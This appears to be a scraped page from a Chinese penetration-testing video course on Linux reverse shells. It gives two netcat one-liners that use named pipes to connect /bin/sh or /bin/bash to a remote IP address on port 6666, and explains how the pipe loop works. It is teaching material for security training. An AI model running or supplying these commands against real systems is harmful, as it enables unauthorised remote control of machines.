 12.内网渗透之Linux反弹Shell-01
+ 关注
Linux反弹shell
腾讯课堂
合天网安实验室
WWW.HETIANLAB.COM
02
NC反向Shell
没有-e参数反弹shell：
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 47.101.214.85 6666 >/tmp/f
mkfifo 命令首先创建了一个管道，cat 将管道里面的内容输出传递给/bin/sh，sh会执行管道里的命令并将标准输
出和标准错误输出结果通过nc 传到该管道，由此形成了一个回路。
mknod backpipe p; nc 47.101.214.85 6666 0<backpipe | /bin/bash 1>backpipe 2>backpipe
画板 签到 答题卡 画中画 大头贴 举手 预览 工具
02:23 / 21:55
发个友善的弹幕见证当下
弹幕礼仪 >
发送
自动 选集 倍速 字幕